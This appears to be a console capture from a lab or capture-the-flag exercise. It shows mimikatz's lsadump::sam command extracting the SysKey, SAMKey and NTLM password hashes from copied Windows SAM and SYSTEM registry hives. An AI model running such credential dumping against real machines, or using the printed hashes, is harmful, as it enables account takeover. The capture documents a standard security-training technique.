 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:C:\Users\Anonymous\Desktop\SAM /system:C:\Users\Anonymous\Desktop\SYSTEM
Domain : L4MPJE-PC
SysKey : 8b56b2cb5033d8e2e289c26f8939a25f
Local SID : S-1-5-21-18827714-3633218324-154007371
SAMKey : 335e6c10b1dce6433e9ef82d30f49d3a
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : L4mpje
Hash NTLM: 26112010952d963c8dc4217daec986d9